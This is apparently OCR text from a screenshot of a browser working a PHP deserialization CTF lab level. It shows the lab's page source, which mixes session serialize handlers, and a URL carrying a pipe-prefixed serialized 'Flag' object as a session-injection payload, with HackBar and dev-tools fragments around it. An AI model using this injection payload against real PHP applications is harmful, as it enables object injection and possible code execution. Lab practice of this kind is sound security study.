 10
10.211
php反
php-S
【精选
fine-1/
sessio
PHP S
阿里云
云服务
47.113
在线ph
PHP在
不安全
10.211.55.5/php-SER/level13/hint.php?a=|O:4:"Flag":2:{s:4:"name";N;s:3:"her";N;}
H
6
元灏
站点地图
URL 提交 - Bing W...
博客
CTF
MAC软件
安全论坛
工具文档
所有书签
<?php
highlight_file(__FILE__);
ini_set('session.serialize_handler', 'php_serialize');
session_start();
$_SESSION['a'] = $_GET['a'];
?>
Elements
Console
Sources
Network
Performance
Memory
Application
HackBar
1
LOAD
SPLIT
EXECUTE
TEST
SQLI
XSS
LFI
SSRF
SSTI
SHELL
ENCODING
HASHING
CUSTOM
URL
http://10.211.55.5/php-SER/level13/hint.php?a=
|O:4:"Flag":2:{s:4:"name";N;s:3:"her";N;}
Use POST method
MODIFY HEADER
Name
Value
Upgrade-Insecure-R…
1
Name
Value
User-Agent
Mozilla/5.0 (Macintosh; I